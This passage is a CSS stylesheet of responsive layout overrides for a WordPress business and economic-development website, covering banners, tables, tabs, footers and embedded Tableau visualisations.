    min-height: 181px;
}
#fourbanner .bb-top-title {
    min-height: 51px;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-4 {
    display: none;
}
.welcome {
    padding: 59px 30px 0px 1px;
}
.vc_non_responsive .vc_row .vc_col-sm-3 {
    width: 50%;
}
.stembg .vc_empty_space {
    height: 400px !important;
}
.techcopy h1 {
    font-size: 22px;
    line-height: 23px;
}
.callout .wpb_column.vc_column_container.vc_col-sm-6 {
    width: 83%;
}
.techcopy h2 {
    font-size: 13px;
}
.techcopy h2 em:after {
    font-size: 12px;
}
.industriesimg p {
    font-size: 10px !important;
    width: auto;
    line-height: 10px !important;
}
.industriesimg strong {
    font-size: 10px;
}
.industriesimg .wpb_column.vc_column_container.vc_col-sm-2 {
    min-height: 135px !important;
}
h1 {
    font-size: 32px;
    line-height: 32px;
}
.page h2 {
    margin-top: 0px;
    margin-bottom: 20px;
}
.advantages .dt-text-desc {
    font-size: 11px;
    text-align: center;
    line-height: 14px;
    color: #909090;
}
.footercontact, .footercontact a {
    font-size: 16px;
}
.footercontact, .footercontact a {
    font-size: 9px !important;
    text-transform: none;
    color: #112563 !important;
    line-height: 12px !important;
}
.footercontact img {
    float: none;
    margin-bottom: 10px;
    margin-right: 20px;
    display: block !important;
}

.getstarted h3 {
    font-size: 16px;
    line-height: 18px;
}
img.image.wp-image-3745.attachment-medium.size-medium {
    display: flex;
    margin: auto;
    width: 300px !important;
    margin-bottom: 32px;
    margin-top: 20px;
    padding: 0;
}
.advantages {
    padding: 30px 0px 0px 0;
}
#fancy-header > .wf-wrap {
    padding-bottom: 0 !important;
}
header#fancy-header {
    margin-bottom: 30px;
    height: 143px !important;
}
#fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 54px !important;
}
.page-id-3957 .inthissection {
    border: 1px solid #c1c1c1;
    padding: 0px 30px 20px 30px;
    margin-top: 135px;
}
.inthissection {
    margin-top: 30px;
}
.welcome {
    padding: 0px 0px 0px 1px;
}
.welcomewrapper {
    padding-top: 35px;
}
.homecounter .wpb_text_column.wpb_content_element {
    border-top: dotted 3px rgba(255,255,255, 0.5);
    margin-left: 10px;
    margin-right: 10px;
    padding-top: 15px;
    font-size: 14px !important;
    min-height: 160px !important;
}
.homecounter p {
    font-size: 12px;
}
.flip-box-wrap .flip_link a, .flip-box-wrap .flip_link a:active, .flip-box-wrap .flip_link a:hover, .flip-box-wrap .flip_link a:visited {
    font-size: 10px !important;
}

#fourbanner .bb-top-title {
    font-size: 11px !important;
    min-height: 44px;
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    min-height: 160px !important;
}
.vc_non_responsive .vc_row .vc_col-sm-12 {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 20px;
    margin: auto !important;
}

#fourbanner {
    padding: 25px 6px 6px 6px !important;
}
#fourbanner .bb-description {
    font-size: 10px !important;
    line-height: 14px !important;
    padding: 10px;
}
#fourbannerwrapper a.bb-link {
    display: none;
}
.homecounter {
    padding-bottom: 20px;
    padding-top: 20px;
}
.mobile-true .fancy-parallax-bg, .mobile-true .page-title-parallax-bg {
    background-attachment: fixed !important;
}
.wpb_column.vc_column_container.vc_col-sm-3.vc_col-has-fill {
    width: 100%;
    padding: 15px;
}
.greybar .vc_col-sm-3 {
    min-height: auto;
}
.vc_tta.vc_general .vc_tta-tab>a {
    padding: 5px 5px;
}
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a {
    font-size: 12px;
}
.page h2 {
    font-size: 20px;
}
.learnmoreabout h4 {
    font-size: 14px;
    margin-top: -33px;
    line-height: 20px;
    padding: 10px 15px;
}
.learnmoreabout {
    border: 1px solid #c1c1c1;
    padding: 0px 15px 15px 15px;
    margin-top: 30px;
    margin-bottom: 30px;
}
.learnmoreabout li {
    display: block !important;
    width: 100%;
    float: none;
}
.footer1 {
    width: 30%;
}
.learnmoreabout ul {
    justify-content: center !important;
    display: block;
}
.market img {
    width: 68px;
}
.workforce {
    display: block;
    justify-content: left;
    align-items: center;
    padding-top: 10px !important;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
    padding: 25px;
}
.vc_col-sm-8 h3 {
    font-size: 25px;
}
.sidebox {
    width: 100%;
    float: none;
    margin: 0;
    display: block;
}
.sidebox {
    width: 83%;
}
.example2 p {
    font-size: 12px;
}
.fullbtn a.greenbtn {
    width: 80%;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
    padding: 10px 0;
}
#rev_slider_3_1_wrapper {
    margin-bottom: 40px !important;
    display: block;
}
span.vc_tta-title-text {
    font-size: 9px;
}
.highlighted .vc_tta-tab a {
    background-color: #eee;
    color: #1f2a68;
    padding: 5px 10px !important;
    margin-bottom: 6px !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    font-size: 10px !important;
    font-weight: bold !important;
    line-height: 14px !important;
    border: none !important;
}
span.ult-span-text.ult-responsive {
    font-size: 12px !important;
    width: 100%;

}
.tablepress tfoot th, .tablepress thead th {
    font-size: 8px;
    line-height: 10px;
}
.tablepress td {
    line-height: 13px;
    padding-bottom: 10px;
    padding-top: 8px;
    font-size: 9px;
}
em.source {
    line-height: 10px !important;
    font-size: 8px;
    display: block;
    margin-bottom: 10px;
}
.getstarted h3 {
    font-size: 20px !important;
    line-height: 20px;
}
a.greenbtn {
    margin: 30px 0 !important;
    width: 100% !important;
    padding: 10px 0 !important;
}
.fancy-title-head h1 span {
    line-height: 31px !important;
    font-size: 30px !important;
}
.intro {
    padding: 0 0 20px 0;
}
.parallaxbreak {
    margin-top: 30px;
    margin-bottom: 30px;
}
.greendiv {
    margin: 25px 0;
}
.greendiv .wpb_column.vc_column_container.vc_col-sm-12 {
    margin: 25px 0;
}
.vc_col-sm-8 h3 {
    font-size: 20px;
    line-height: 24px;
}
span.vc_sep_line {
    margin-top: -20px;
}
.vc_custom_1605215870758 {
    background-size: contain;
    margin-top: 20px;
}
.page-id-4032 .vc_empty_space {
    display: none;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1605217238363.vc_row-has-fill {
    padding: 25px 0px;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid {
    margin: 0;
}
.vc_non_responsive .vc_row .vc_col-sm-3 {
    width: 100%;
}
.bb-description.ult-responsive {
    font-size: 12px;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251 .owl-dots {
    top: -30px !important;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251 .owl-dot {
    margin: 0 4px !important;
}
.ult-banner-block .bb-top-title {
    color: #fff;
    margin: 0;
    padding: 8px;
    display: block;
    font-size: 15px;
    line-height: 20px;
    text-align: left;
    position: relative;
    width: 100%;
    z-index: 99;
    opacity: 1;
    font-size: 18px !important;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251.reposition-arrows .owl-nav .owl-prev {
    left: -40px !important;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251.reposition-arrows .owl-nav .owl-next {
    right: -40px !important;
}
.page-id-3992 a.greenbtn {
    margin-top: 16px;
    width: 100%;
}
aside#sidebar {
    display: none;
}
.sidebar-right .wf-container-main {
    -ms-grid-columns: calc(100% - 275px - 25px) 50px calc(300px - 25px);
    grid-template-columns: calc(100% - 0px - 0px) calc(0px - 0px);
}
.single-post h1.entry-title, .search h1.entry-title, .search .page-title-head h1, .search .page-title-head h1 span {
    color: #fff !important;
    font-weight: 200 !important;
    text-align: center;
    text-transform: uppercase !important;
    font-size: 20px !important;
    padding-top: 0;
}
.page-title-breadcrumbs {
    display: none;
}
#entrepreneurial_resources a {
    display: block;
    float: none;
}
/**
.tableauPlaceholder {
    width: 100% !important;
    height: 790px !important;
}
**/
.greybar .vc_col-sm-3 {
    min-height: auto !important;
}
.vc_tta.vc_general .vc_tta-tab>a {
    padding: 4px 15px !important;
}
.vc_tta-panel-body {
    margin-top: 10px !important;
}
.vc_tta-panel-body {
    margin: 0;
    padding: 0 !important;
    border: none !important;
}
.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
    background-color: #fff !important;
}
.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before {
    border-color: #fff !important;
}
.tablepress .sorting:after, .tablepress .sorting_asc:after, .tablepress .sorting_desc:after {
    display: none;
}
th.column-1, th.column-2, th.column-3 {
    padding: 10px !important;
}
header#fancy-header {
    margin-bottom: 30px;
    height: 130px !important;
}
h2 strong {
    display: block;
    font-size: 16px;
}
/**

iframe.tableauViz {
    min-width: 100% !important;
}

**/

.styt p {
    color: #fff;
}

.page h2 {
    font-size: 20px;
    line-height: 30px;
}
.page h2:after {
    margin-bottom: 40px;
}
.dt-mobile-header .mobile-mini-widgets-in-menu>* {
    margin: 5px 0px 5px 0;
}
.wpml-ls-legacy-list-horizontal a {
    padding: 5px 9px;
}
.dataembed .wpb_column.vc_column_container.vc_col-sm-12 {
    padding: 0 !important;
}
.datacenter {
    margin-top: 12px;
}
.techcopy h2 {
    font-size: 14px;
    line-height: 25px;
}

.alliancepickens a, .market a {

}

.homecounter .wpb_text_column.wpb_content_element {
    min-height: 80px !important;
}
h1, h2, h3 {
    text-align: center;
}
.footercontact img {
    float: none;
    margin-bottom: 10px;
    display: block !important;
    margin-right: auto !important;
    text-align: center !important;
    margin-left: auto !important;
}
.footer1, .footer2, .footer3 {
    width: 28%;
    text-align: center;
}
.getstarted a.greenbtn {
    width: 100%;
}
.welcomewrapper a {
    width: 100%;
}
.vc_custom_1602106944486, .vc_custom_1602106944486 {
    padding: 15px 10px !important;
}
.page h2:after {
    content: "............." !important;
    margin: auto;
    margin-bottom: 25px;
}
.page .inthissection h2:after {
    content: none !important;
}
.vc_row.wpb_row.vc_row-fluid.greybar.vc_custom_1602106944486.ult-vc-hide-row.vc_row-has-fill {
    padding-top: 16px !important;
    padding-bottom: 16px !important;
}
img.scports {
    margin-bottom: 0px;
}
h3 {
    line-height: 24px;
}
.menu-item span {
    margin-left: 4px !important;
}
li.vc_tta-tab {
    width: 49%;
    text-align: center;
}
.ult_tabmenu.style1 a.ult_a {
    width: 100% !important;
}
.ult_tabmenu.style1 li.ult_tab_li {
    width: 100%;
}
.ult_tab_main {
    display: table;
    text-align: center;
    margin: auto;
}
.ult_tabitemname em {
    font-size: 10px !important;
    line-height: 12px !important;
}
span.ult_tab_main.Both span.ult-span-text {
    margin-right: -5px;
}
.ult_tabitemname {
    padding: 12px 0px;
}
#tablepress-11_wrapper .column-1, #tablepress-11_wrapper .column-2, #tablepress-11_wrapper .column-3, #tablepress-11_wrapper .column-4, #tablepress-11_wrapper .column-5 {
    padding: 2px !important;
}
#tablepress-11 th.column-4.sorting {
    padding-right: 40px !important;
}
i.fas.fa-external-link-alt {
    display: none;
}
.workforce img {
    max-width: 98%;
}
.qollist .vc_col-sm-4 {
    margin: 0 !important;
    margin-bottom: 0 !important;
    padding: 0 !important;
}
.qollist .wpb_column.vc_column_container.vc_col-sm-4 {
    padding-top: 10px !important;
    margin-bottom: 0px !important;
}
.qollist .standard-arrow.list-divider.bullet-top {
    margin-bottom: 0px;
}
.qollist .standard-arrow.list-divider.bullet-top {
    margin-bottom: 0px;
    border-bottom: 1px solid #EBEBEB;
}
.qollist .vc_row.wpb_row.vc_inner.vc_row-fluid {
    padding: 0 22px;
}
#page .post-details.details-type-btn {
    width: 78%;
}
#main:not(.sidebar-none) .wf-container-main {
    display: block;
}
aside#sidebar {
    display: block;
}
.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content {
    padding-left: 0;
}
#archives-2, #categories-3, #search-3, #rpwwt-recent-posts-widget-with-thumbnails-2, #jal_widget-2 {
    border: 1px solid #c1c1c1;
    padding: 0px 15px 15px 15px;
    margin-top: 16px;
    width: 100%;
    margin-bottom: 15px;
}
.paginator .button-load-more {
    border-color: transparent;
    font-size: 15px;
    line-height: 27px;
    width: 98%;
    background: #1d2c68 !important;
    color: #fff !important;
}
.paginator a, .paginator a * {
    color: #fff !important;
}
#search-3 {
    width: 93%;
}
img.alignright.size-full.wp-image-10711 {
    max-width: 56%;
    display: block;
    float: none;
    margin: auto;
}
.ent1.wpb_column.vc_column_container.vc_col-sm-6 {
    margin-bottom: 32px;
}
#ntrepreneurial_resources p {
    font-size: 14px;
    line-height: 22px;
    text-align: center;
}
.vc_parallax .vc_empty_space {
    height: 125px !important;
}
img.alignnone.size-full.wp-image-4843 {
    margin-top: -20px !important;
}
.fancy-header .breadcrumbs li {
    font-size: 10px !important;
    margin-bottom: 39px !important;
}
.widget.widget_nav_menu {
    z-index: 9;
    position: relative;
}

.vc_row.wpb_row.vc_inner.vc_row-fluid.industriesimg {
    padding-top: 10px;
}
#opportunity_zones {
    padding: 0 0 32px 0;
}
.learnmoreabout {
    border: 1px solid #c1c1c1;
    padding: 0px 15px 15px 15px;
    margin-top: 30px;
    margin-bottom: 30px;
    margin-left: 0;
    margin-right: 0;
}
.learnmoreabout li {
    margin-left: -14px;
}
.sidebox {
    width: 83%;
    margin-bottom: 20px;
}
h3 {
    margin-top: 20px;
}
.greybar h3 {
    margin-top: 0px !important;
    line-height: 46px;
    padding-bottom: 0px;

}
.vc_row.wpb_row.vc_inner.vc_row-fluid.airservice {
    margin-bottom: 18px;
}
.intro h2.widgettitle {
    font-size: 16px;

}
.market a {
    width: 97%;
}
img.scports.lignright.wp-image-4956.size-full {
    display: none;
}
.sidebox strong {
    text-align: center;
}
a.greenbtn i.fas.fa-download {
    margin-left: 10px;
}
.oppcopy {
    width: 100%;
    float: none;
}
#opportunity_zones img {
    margin-top: 0;
}
.oppmap {
    width: 70%;
    float: none;
    display: block;
    margin: 38px auto;
}
.vc_wp_search.wpb_content_element.mobilesearch {
    display: block;
    margin-bottom: 20px;
}
.pccp img.vc_single_image-img.attachment-full {
    float: none;
    margin: auto;
    width: 100%;
    margin: 15px 12px -2px -7px;
}
.content .image-arrow, .content .standard-arrow, .content .standard-number-list, .standard-arrow {
    margin: 0 0 -9px;
}

.wpb_single_image.wpb_content_element.vc_align_center.pccp {
    margin-top: -35px;
}
.welcomewrapper {
    padding: 0 !important;
    margin: 0 !important;
}



.welcome {
    padding: 15px 0 !important;
}
.wpb_text_column.wpb_content_element {
    padding: 0;
}
.vc_row.wpb_row.vc_row-fluid {
    padding: 0;
}
.vc_non_responsive .vc_row .vc_col-sm-8 {
    padding-left: 0;
    padding-right: 0;
}
.vc_non_responsive .vc_row .vc_col-sm-6 {
    padding-left: 0;
    padding-right: 0;
}





.vc_row.wpb_row.vc_row-fluid.welcomewrapper.vc_custom_1602275480359.vc_row-has-fill {
    left: auto !important;
    margin-left: auto !important;
    margin-right: auto !important;
    width: 100% !important;
    display: block;
}
.welcome a {
    margin-top: 20px;
    line-height: 43px;
    padding: 0 !important;
}
.homecounter {
    padding: 40px 0px 0px 0px !important;
}
.techcopy {
    padding: 20px 20px !important;
    background: #f2f2f2;
    margin-top: 0;
    margin-bottom: 50px !important;
    margin-left: 0;
    max-width: 100% !important;
    width: 100% !important;
}
.stembg.wpb_column.vc_column_container.vc_col-sm-6.vc_col-has-fill.vc_general.vc_parallax.vc_parallax-content-moving .vc_empty_space {
    height: 400px !important;
}
.wpb_text_column.wpb_content_element.techcopy {
    padding: 0 !important;
}
.wpb_text_column.wpb_content_element.techcopy .wpb_wrapper {
    padding: 20px !important;
}
.industriesimg .wpb_column.vc_column_container.vc_col-sm-2 {
    padding: 10px;
}
.industriesimg p {
    margin-left: 0;
}
.vc_row.wpb_row.vc_row-fluid.alliancepickens {
    padding: 30px 0;
}
.vc_row.wpb_row.vc_row-fluid.alliancepickens {
    margin: auto !important;
}
.alliancepickens img {
    padding: 0;
    margin-top: -10px !important;
}
div#fourbanner {
    margin: 0px auto 0 auto;
    padding: 30px 20px 0 20px !important;
}
#fourbanner .bb-top-title {
    font-size: 11px !important;
    min-height: 45px;
    margin-top: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}
#fourbanner .ult-banner-block {
    min-height: 210px !important;
}
.getstarted {
    padding: 30px 20px 0 20px !important;
}
.getstarted a.greenbtn {
    margin: 10px auto !important;
}
.industries {
    padding: 0 20px !important;
}
.advantages {
    padding: 0 !important;
}
.vc_row {
    width: 100%;
    margin: auto;
}
.intro {
    width: 100%;
    margin: auto;
}
.learnmoreabout {
    margin: 20px auto;
}
.content ol, .content ul {
    margin: 0 0 10px 27px;
}
.greendiv {
    padding: 0 !important;
    margin: 10px auto;
}
span.vc_sep_holder.vc_sep_holder_l {
    margin-top: 15px;
}
.vc_single_image-wrapper.vc_box_border_grey {
    margin-bottom: 10px;
}
.example2 {
    margin-bottom: 20px !important;
    margin-left: auto;
    margin-right: auto;
    left: auto;
    width: 100%;
    padding: 0;
}
.wpb_single_image.vc_align_left {
    text-align: center !important;
}
.vc_non_responsive .vc_row .vc_col-sm-8 {
    float: none;
}
div#industrial_parks {
    width: 100% !important;
    padding: 0 !important;
    left: auto !important;
}
#industrial_sites, #industrial_buildings, #office_buildings {
    margin-bottom: 20px;
}
#international li.vc_tta-tab {
    width: 100%;
}
.page-id-3974 .vc_empty_space {
    display: none;
}
.page-id-3986 .vc_wp_custommenu.wpb_content_element.inthissection {
    margin-top: 0px;
    margin-bottom: 20px !important;
}
.page-id-4032 .vc_row.wpb_row.vc_row-fluid.intro {
    margin-bottom: 10px;
}
.fullwid .wpb_column.vc_column_container {
    padding: 20px 20px 20px 0 !important;
}
.page-id-3990 .intro .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: -30px;
    margin-bottom: 10px;
}
.munic p {
    text-align: center;
}
.page-id-3992 .inthissection, .page-id-4013 .inthissection  {
    margin-top: 10px;
    margin-bottom: 10px !important;
}
.owl-carousel {
    margin-top: 20px;
}
.carousel-shortcode.carousel-shortcode-id-34ca27c1607c20e0392a5fb312796251 .owl-dots {
    top: 20px;
    right: auto;
    margin-right: auto !important;
    margin-left: auto !important;
    position: relative;
    top: -40px !important;
}
.bb-description {
    font-size: 16px !important;
    line-height: 20px !important;
}
.ult-banner-block .mask .bb-description {
    color: inherit;
    padding: 0 25px !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    height: 100% !important;
    line-height: 18px !important;
    font-size: 14px !important;
        max-height: 100px;
}
#recent-posts-widget-with-thumbnails-2 {
    width: 100% !important;
}
section#search-3 {
    width: 100% !important;
}
#archives-2, #categories-3, #search-3, #rpwwt-recent-posts-widget-with-thumbnails-2, #jal_widget-2 {
    padding: 0;
}
.contactmap.wpb_column.vc_column_container.vc_col-sm-6 {
    max-height: 600px;
}

div#pccplist {
    width: 100% !important;
    left: auto !important;
    margin: 0 !important;
    padding: 0 !important;
}
.search .page-title .wf-wrap {
    padding-left: 0;
}
.learnmoreabout li.menu-item {
    padding: 0px !important;
    margin: auto !important;
}

.parent-pageid-4003 #content {
    width: 1000px;
    overflow: scroll;
}
.parent-pageid-4003 .wf-wrap {
    overflow: scroll;
}
.parent-pageid-4003 .vc_wp_custommenu.wpb_content_element.datacenter {
    max-width: 353px !important;
    float: left;
}
.parent-pageid-4003 header#fancy-header {
    margin-bottom: 0px;
}
.parent-pageid-4003 .vc_row.wpb_row.vc_row-fluid.learnmoreabout {
    width: 300px !important;
    float: left;
}
.parent-pageid-4003 .vc_row.wpb_row.vc_row-fluid.getstarted.vc_row-has-fill.vc_general.vc_parallax.vc_parallax-content-moving {
    max-width: 338px !important;
    left: -303px !important;
    float: left;
    margin-top: 210px;
}
.parent-pageid-4003 .wpb_raw_code.wpb_content_element.wpb_raw_html {
    overflow: scroll;
    width: 1000px;
}
.tableau {
    max-height: 750px;
}




}



.fixed {
    position: fixed;
    top:0; left:0;
    width: 100%; }

#viz1602264453997, #viz1602265193198, #viz1602084461637 {
    max-width: 100%;
}
.tableauPlaceholder {
    max-width: 100% !important;
}
iframe.tableauViz {
    min-width: fit-content !important;
}









